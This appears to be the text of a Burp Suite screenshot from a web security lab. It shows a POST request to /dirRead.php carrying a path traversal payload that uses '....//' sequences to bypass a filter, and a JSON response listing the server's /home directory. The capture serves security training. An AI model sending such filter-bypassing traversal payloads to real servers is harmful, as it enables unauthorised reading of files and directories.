 PATH TRAVERSAL × files × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.156.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.129.156.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.156.20/list.html
13
14 path=./.list/....//....//....//....//home
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 24 Jul 2023 15:04:37 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 19
8
9 [
".",
"..",
"nobody"
]